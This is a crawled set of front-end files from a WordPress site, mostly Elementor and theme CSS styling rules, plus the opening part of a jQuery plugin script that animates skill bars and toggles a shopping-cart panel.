.header-logo .logo-area h1.site-title a {
	line-height: 45px !important
}

.link-clear {
	clear: both;
	display: block;
	padding-top: 15px;
}

li.pingback,
li.trackback {
	line-height: 30px;
}

.pingback .comment-body a,
.trackback .comment-body a {
	display: block;
	font-weight: bold;
	font-size: 18px;
}

.pingback .comment-body span.edit-link a,
.trackback .comment-body span.edit-link a {
	font-weight: normal !important;
	font-size: 14px !important;
}

.wp-block-cover,
.wp-block-cover-image {
	margin-bottom: 25px;
}

.wp-block-media-text.alignfull.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 22px;
}

.single-content-full .gallery-item .gallery-caption {
	padding: 8px 15px 0;
}

.reactheme-blog-details .bs-info.tags a {
	padding-top: 4px;
}

.wp-block-gallery {
	margin-bottom: 26px;
}

.columns-3.is-cropped.alignfull .blocks-gallery-caption {
	padding-left: 14px;
}

#reactheme-header.menugap-minus .logo-area .site-title a {
	padding-bottom: 5px;
}

.wp-block-archives.wp-block-archives-dropdown:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	position: absolute;
	right: 14px;
	top: 53%;
	font-size: 20px;
	color: #171f32;
	z-index: 0;
	pointer-events: none;
	transform: translate(0px, -50%);
}

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-4331.css?ver=1687540349
body_size: 444
content:
.elementor-4331 .elementor-element.elementor-element-aeb28be > .elementor-container{max-width:300px;}.elementor-4331 .elementor-element.elementor-element-54c9814 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-4331 .elementor-element.elementor-element-54c9814 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-4331 .elementor-element.elementor-element-9787ad8 .react-heading .description p{margin:10px 0px 0px 0px;}.elementor-4331 .elementor-element.elementor-element-1a0431b .elementor-heading-title{font-size:22px;}.elementor-4331 .elementor-element.elementor-element-1a0431b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-4331 .elementor-element.elementor-element-95a0feb .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4331 .elementor-element.elementor-element-95a0feb .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4331 .elementor-element.elementor-element-95a0feb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4331 .elementor-element.elementor-element-95a0feb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4331 .elementor-element.elementor-element-95a0feb .elementor-icon-list-item > a{font-size:16px;}.elementor-4331 .elementor-element.elementor-element-95a0feb .elementor-icon-list-text{transition:color 0.3s;}.elementor-4331 .elementor-element.elementor-element-907308f .elementor-heading-title{font-size:22px;}.elementor-4331 .elementor-element.elementor-element-907308f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-4331 .elementor-element.elementor-element-9694b34 .gallery-item{padding:0 7px 7px 0;}.elementor-4331 .elementor-element.elementor-element-9694b34 .gallery{margin:0 -7px -7px 0;}.elementor-4331 .elementor-element.elementor-element-9694b34 .gallery-item img{border-radius:15px 15px 15px 15px;}.elementor-4331 .elementor-element.elementor-element-9694b34 .gallery-item .gallery-caption{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-11374.css?ver=1687540349
body_size: 1308
content:
.elementor-11374 .elementor-element.elementor-element-a4bdf89 > .elementor-container{max-width:1320px;}.elementor-11374 .elementor-element.elementor-element-a4bdf89 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11374 .elementor-element.elementor-element-a4bdf89 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11374 .elementor-element.elementor-element-a4bdf89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11374 .elementor-element.elementor-element-2efcda6 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-11374 .elementor-element.elementor-element-2efcda6 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-11374 .elementor-element.elementor-element-d528082 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area{text-align:center;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li{padding-left:8px;padding-right:8px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-item a.hfe-sub-menu-item{padding-left:calc( 8px + 20px );padding-right:8px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 40px );padding-right:8px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 60px );padding-right:8px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 80px );padding-right:8px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul.menu > li{padding-top:42px;padding-bottom:42px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li.menu-item-has-children > a{margin-right:16px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .icon2 .navbar ul > li.menu-item-has-children > a{margin-right:16px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;color:#111A2E;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .icon2 .navbar ul>li.menu-item-has-children>a:before{color:#111A2E;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li:hover > a,
								.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li.menu-item-has-children:hover > a:before,								
								.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li.current-menu-item a{color:#3B38EB;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li.current-menu-item a,								
								.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li.current-menu-ancestor > a:before,
								.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li.current-menu-ancestor > a,
								.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .icon2 .navbar ul>li.current-menu-ancestor>a:before{color:#3B38EB;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li ul.sub-menu li a{color:#FFFFFF;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar-menu .mega .sub-menu .menu-item-has-children > a{color:#FFFFFF !important;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li ul.sub-menu{background-color:#111A2E;min-width:220px;width:220px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li ul.sub-menu:after 
								{border-bottom-color:#111A2E;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li ul.sub-menu li:hover> a 
								{color:#FFFFFFBF;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,						
							.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor >  a
						
							{color:#FFFFFFBF;}
							.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li ul.sub-menu li a{font-size:15px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .sub-menu{border-style:solid;border-width:3px 0px 0px 0px;border-color:#111A2E;border-radius:0px 0px 10px 10px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-11374 .elementor-element.elementor-element-c9aae5f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11374 .elementor-element.elementor-element-c9aae5f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11374 .elementor-element.elementor-element-c9aae5f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11374 .elementor-element.elementor-element-c9aae5f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:solid;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .sub-menu li.menu-item:not(:last-child), 
						.elementor-11374 .elementor-element.elementor-element-c9aae5f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11374 .elementor-element.elementor-element-c9aae5f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-color:#C4C4C40A;border-bottom-width:1px;}.elementor-11374 .elementor-element.elementor-element-c9aae5f div.hfe-nav-menu-icon:hover{color:#FFFFFF;}.elementor-11374 .elementor-element.elementor-element-c9aae5f div.hfe-nav-menu-icon:hover svg{fill:#FFFFFF;}.elementor-11374 .elementor-element.elementor-element-c9aae5f .mobilehum ul.offcanvas-icon .nav-link-container a:hover svg rect{fill:#FFFFFF;}.elementor-11374 .elementor-element.elementor-element-dad9e1b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11374 .elementor-element.elementor-element-7f29dca .react-button i{margin-left:10px;top:10px;}.elementor-11374 .elementor-element.elementor-element-7f29dca .react-button a svg{margin-left:10px;top:10px;height:15px;width:15px;}.elementor-11374 .elementor-element.elementor-element-7f29dca .react-button a{color:#FFFFFF;}.elementor-11374 .elementor-element.elementor-element-7f29dca .react-button a:before{background-color:#21A79F;border-radius:13px 13px 13px 13px;}.elementor-11374 .elementor-element.elementor-element-7f29dca .react-button a:hover{background-color:#304A6C;border-style:none;}.elementor-11374 .elementor-element.elementor-element-7f29dca > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-11374 .elementor-element.elementor-element-7f29dca{width:auto;max-width:auto;}.elementor-11374 .elementor-element.elementor-element-aeb0485 svg rect{fill:#21A79F;}.elementor-11374 .elementor-element.elementor-element-aeb0485 .nav-menu-link:hover svg rect{fill:#FFFFFF;}.elementor-11374 .elementor-element.elementor-element-aeb0485 ul.offcanvas-icon .nav-link-container{width:55px;height:55px;border-radius:15px 15px 15px 15px;}.elementor-11374 .elementor-element.elementor-element-aeb0485 ul.offcanvas-icon .nav-link-container a:hover{background:#21A79F;}.elementor-11374 .elementor-element.elementor-element-aeb0485{width:auto;max-width:auto;}.elementor-11374 .elementor-element.elementor-element-aeb0485 > .elementor-widget-container{border-radius:15px 15px 15px 15px;}@media(max-width:1024px){.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area{text-align:right;}.elementor-11374 .elementor-element.elementor-element-7f29dca > .elementor-widget-container{margin:0px 9px 0px 10px;}}@media(min-width:768px){.elementor-11374 .elementor-element.elementor-element-b55b075{width:18%;}.elementor-11374 .elementor-element.elementor-element-d528082{width:60.77%;}.elementor-11374 .elementor-element.elementor-element-dad9e1b{width:21.23%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11374 .elementor-element.elementor-element-d528082{width:39%;}.elementor-11374 .elementor-element.elementor-element-dad9e1b{width:44%;}}@media(max-width:767px){.elementor-11374 .elementor-element.elementor-element-a4bdf89{padding:7px 0px 7px 0px;}.elementor-11374 .elementor-element.elementor-element-b55b075{width:34%;}.elementor-11374 .elementor-element.elementor-element-d528082{width:6%;}.elementor-11374 .elementor-element.elementor-element-dad9e1b{width:66%;}.elementor-11374 .elementor-element.elementor-element-7f29dca > .elementor-widget-container{margin:0px 10px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-233.css?ver=1755732187
body_size: 1574
content:
.elementor-233 .elementor-element.elementor-element-031ffef:not(.elementor-motion-effects-element-type-background), .elementor-233 .elementor-element.elementor-element-031ffef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#123A68;}.elementor-233 .elementor-element.elementor-element-031ffef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-233 .elementor-element.elementor-element-031ffef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-233 .elementor-element.elementor-element-1816546 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-233 .elementor-element.elementor-element-e96700c > .elementor-container{max-width:1320px;}.elementor-233 .elementor-element.elementor-element-e96700c{margin-top:0px;margin-bottom:60px;}.elementor-233 .elementor-element.elementor-element-01bccd9 > .elementor-element-populated{padding:20px 15px 0px 10px;}.elementor-233 .elementor-element.elementor-element-d0f28e4 .react-heading .title-inner .title{font-size:22px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-233 .elementor-element.elementor-element-36a36df{text-align:left;}.elementor-233 .elementor-element.elementor-element-3301242{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:18px;}.elementor-233 .elementor-element.elementor-element-3301242 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-233 .elementor-element.elementor-element-917333a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-233 .elementor-element.elementor-element-e550c41 > .elementor-element-populated, .elementor-233 .elementor-element.elementor-element-e550c41 > .elementor-element-populated > .elementor-background-overlay, .elementor-233 .elementor-element.elementor-element-e550c41 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-233 .elementor-element.elementor-element-e550c41 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:20px 0px 40px 90px;}.elementor-233 .elementor-element.elementor-element-e550c41 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-233 .elementor-element.elementor-element-b1a5938 .react-heading .title-inner .title{font-size:22px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area{text-align:left;}.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area .navbar ul > li{padding-left:0px;padding-right:0px;}.elementor-233 .elementor-element.elementor-element-23caf5b .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-23caf5b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-23caf5b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-23caf5b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area .navbar ul.menu > li{padding-top:5px;padding-bottom:5px;}.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area .navbar ul li a{font-family:"DM Sans", Sans-serif;font-size:18px;color:#949494;}.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area .icon2 .navbar ul>li.menu-item-has-children>a:before{color:#949494;}.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area .navbar ul li:hover > a,
								.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area .navbar ul > li.menu-item-has-children:hover > a:before,								
								.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area .navbar ul li.current-menu-item a{color:#FFFFFF;}.elementor-233 .elementor-element.elementor-element-23caf5b .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-233 .elementor-element.elementor-element-23caf5b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-233 .elementor-element.elementor-element-23caf5b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-233 .elementor-element.elementor-element-23caf5b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-233 .elementor-element.elementor-element-23caf5b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-233 .elementor-element.elementor-element-23caf5b .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:solid;}.elementor-233 .elementor-element.elementor-element-23caf5b .sub-menu li.menu-item:not(:last-child), 
						.elementor-233 .elementor-element.elementor-element-23caf5b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-233 .elementor-element.elementor-element-23caf5b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-233 .elementor-element.elementor-element-7383ce3 > .elementor-element-populated, .elementor-233 .elementor-element.elementor-element-7383ce3 > .elementor-element-populated > .elementor-background-overlay, .elementor-233 .elementor-element.elementor-element-7383ce3 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-233 .elementor-element.elementor-element-7383ce3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:20px 0px 40px 90px;}.elementor-233 .elementor-element.elementor-element-7383ce3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-233 .elementor-element.elementor-element-36d1ebd{color:#FFFFFF;}.elementor-233 .elementor-element.elementor-element-c174e9b:not(.elementor-motion-effects-element-type-background), .elementor-233 .elementor-element.elementor-element-c174e9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-233 .elementor-element.elementor-element-c174e9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-233 .elementor-element.elementor-element-c174e9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-233 .elementor-element.elementor-element-a4661d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-233 .elementor-element.elementor-element-3ac0664 > .elementor-container{max-width:1320px;}.elementor-233 .elementor-element.elementor-element-3ac0664 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-233 .elementor-element.elementor-element-3ac0664{padding:15px 0px 10px 0px;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area{text-align:left;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul > li{padding-left:0px;padding-right:0px;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-fa08336 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-fa08336 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-fa08336 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul.menu > li{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul.menu > li:not(:last-child){margin-right:12px;}body.rtl .elementor-233 .elementor-element.elementor-element-fa08336 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:12px;}.elementor-233 .elementor-element.elementor-element-fa08336 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:12px;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul > li.menu-item-has-children > a{margin-right:16px;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .icon2 .navbar ul > li.menu-item-has-children > a{margin-right:16px;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul li a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;color:#FFFFFF;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .icon2 .navbar ul>li.menu-item-has-children>a:before{color:#FFFFFF;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul li:hover > a,
								.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul > li.menu-item-has-children:hover > a:before,								
								.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul li.current-menu-item a{color:#949494;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul li ul.sub-menu{min-width:220px;width:220px;}.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-233 .elementor-element.elementor-element-fa08336 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-233 .elementor-element.elementor-element-fa08336 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-233 .elementor-element.elementor-element-fa08336 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-233 .elementor-element.elementor-element-fa08336 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-233 .elementor-element.elementor-element-fa08336 .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:solid;}.elementor-233 .elementor-element.elementor-element-fa08336 .sub-menu li.menu-item:not(:last-child), 
						.elementor-233 .elementor-element.elementor-element-fa08336 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-233 .elementor-element.elementor-element-fa08336 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-233 .elementor-element.elementor-element-3be8f1e .react-copyright{text-align:center;}.elementor-233 .elementor-element.elementor-element-3be8f1e .react-copyright .description{color:#949494;}.elementor-233 .elementor-element.elementor-element-3be8f1e .react-copyright .description p{color:#949494;margin:0px 0px 0px 0px;}.elementor-233 .elementor-element.elementor-element-3be8f1e .react-copyright .description p a{color:#FFFFFF;}.elementor-233 .elementor-element.elementor-element-3be8f1e .react-copyright .description a{font-weight:500;color:#FFFFFF;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area{text-align:right;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul > li{padding-left:0px;padding-right:0px;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-e398487 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-e398487 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-e398487 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul.menu > li{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul.menu > li:not(:last-child){margin-right:12px;}body.rtl .elementor-233 .elementor-element.elementor-element-e398487 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:12px;}.elementor-233 .elementor-element.elementor-element-e398487 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:12px;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul > li.menu-item-has-children > a{margin-right:16px;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .icon2 .navbar ul > li.menu-item-has-children > a{margin-right:16px;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul li a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;color:#FFFFFF;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .icon2 .navbar ul>li.menu-item-has-children>a:before{color:#FFFFFF;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul li:hover > a,
								.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul > li.menu-item-has-children:hover > a:before,								
								.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul li.current-menu-item a{color:#949494;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul li ul.sub-menu{min-width:220px;width:220px;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-233 .elementor-element.elementor-element-e398487 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-233 .elementor-element.elementor-element-e398487 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-233 .elementor-element.elementor-element-e398487 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-233 .elementor-element.elementor-element-e398487 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-233 .elementor-element.elementor-element-e398487 .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:solid;}.elementor-233 .elementor-element.elementor-element-e398487 .sub-menu li.menu-item:not(:last-child), 
						.elementor-233 .elementor-element.elementor-element-e398487 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-233 .elementor-element.elementor-element-e398487 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:1024px){body:not(.rtl) .elementor-233 .elementor-element.elementor-element-fa08336.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-233 .elementor-element.elementor-element-fa08336 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-233 .elementor-element.elementor-element-e398487.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-233 .elementor-element.elementor-element-e398487 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-233 .elementor-element.elementor-element-fa08336 .menu-area{text-align:center;}body:not(.rtl) .elementor-233 .elementor-element.elementor-element-fa08336.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-233 .elementor-element.elementor-element-fa08336 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-233 .elementor-element.elementor-element-3be8f1e .react-copyright .description p{font-size:14px;}.elementor-233 .elementor-element.elementor-element-e398487 .menu-area{text-align:center;}body:not(.rtl) .elementor-233 .elementor-element.elementor-element-e398487.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-233 .elementor-element.elementor-element-e398487 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/custom.js?ver=201513434
body_size: 1017
content:
/**
 *
 * --------------------------------------------------------------------
 *
 * Template : Custom Js Template
 * Author : reacthemes
 * Author URI : http://www.reactheme.com/
 *
 * --------------------------------------------------------------------
 *
 **/
(function ($) {
    "use strict";

    // $(document).ready(function () {
    //     $('[data-toggle="tooltip"]').tooltip();
    // });

    $.fn.skillBars = function (options) {
        var settings = $.extend({
            from: 0, // number start
            to: false, // number end
            speed: 1000, // how long it should take to count between the target numbers
            interval: 100, // how often the element should be updated
            decimals: 0, // the number of decimal places to show
            onUpdate: null, // callback method for every time the element is updated,
            onComplete: null, // callback method for when the element finishes updating
            /*onComplete: function(from) {
                console.debug(this);
            }*/
            classes: {
                skillBarBar: '.skillbar-bar',
                skillBarPercent: '.skill-bar-percent',
            }
        }, options);

        return this.each(function () {

            var obj = $(this),
                to = (settings.to != false) ? settings.to : parseInt(obj.attr('data-percent'));
            if (to > 100) {
                to = 100;
            };
            var from = settings.from,
                loops = Math.ceil(settings.speed / settings.interval),
                increment = (to - from) / loops,
                loopCount = 0,
                interval = setInterval(updateValue, settings.interval);

            obj.find(settings.classes.skillBarBar).animate({
                width: parseInt(obj.attr('data-percent')) + '%'
            }, settings.speed);

            function updateValue() {
                from += increment;
                loopCount++;
                $(obj).find(settings.classes.skillBarPercent).text(from.toFixed(settings.decimals) + '%');

                if (typeof (settings.onUpdate) == 'function') {
                    settings.onUpdate.call(obj, from);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    from = to;

                    if (typeof (settings.onComplete) == 'function') {
                        settings.onComplete.call(obj, from);
                    }
                }
            }

        });
    };

    // Cart show & hide
    $(document).on('click', '.menu-cart-area i', function () {
        $(".cart-icon-total-products").addClass("visible-cart");
        $(".body-overlay-cart").addClass("overlayshow");
    });
    $(document).on('click', '.body-overlay-cart', function () {
        $(this).removeClass("overlayshow");
        $(".cart-icon-total-products").removeClass("visible-cart");
    });

    $(document).on('click', '.close-cart', function () {
        $(".cart-icon-total-products").removeClass("visible-cart");
